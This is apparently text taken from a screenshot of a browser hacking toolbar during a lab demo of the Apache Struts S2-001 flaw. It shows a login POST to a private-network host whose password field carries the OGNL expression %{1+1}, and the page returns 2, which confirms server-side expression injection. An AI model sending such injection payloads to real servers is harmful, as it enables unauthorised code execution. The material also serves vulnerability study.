 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCOD
Load URL http://192.168.1.146:8080/login.action
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 In
Post data username=admin&password=%25{1+1}
S2-001 Demo
link: https://struts.apache.org/docs/s2-001.html
username: admin
password: 2
Submit